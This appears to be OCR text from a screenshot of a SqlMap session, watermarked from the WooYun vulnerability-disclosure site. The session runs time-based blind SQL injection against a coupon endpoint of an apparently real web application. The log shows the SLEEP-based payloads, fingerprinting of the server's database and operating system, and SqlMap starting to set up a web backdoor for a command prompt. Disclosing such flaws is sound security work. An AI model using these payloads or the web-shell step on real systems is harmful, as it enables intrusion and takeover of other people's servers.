 管理员: C:\Windows\SYSTEM32\cmd.exe - SqlMap.exe  -u "http://wx-test.chuch...
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 1/(SELECT 0)
END))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=/Coupon/ajax_get_active_shop_coupon_facevalue_and_time&shop_id=0
AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[19:05:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.21, Nginx
back-end DBMS: MySQL 5.0.11
[19:05:27] [INFO] going to use a web backdoor for command prompt
[19:05:27] [DEBUG] going to use /tmp as temporary files directory
[19:05:27] [INFO] fingerprinting the back-end DBMS operating system
[19:05:27] [PAYLOAD] (SELECT (CASE WHEN (0x57=UPPER(MID(@@version_compile_os,1,1
))) THEN 0 ELSE 1/(SELECT 0) END))
[19:05:27] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
www.wooyun.org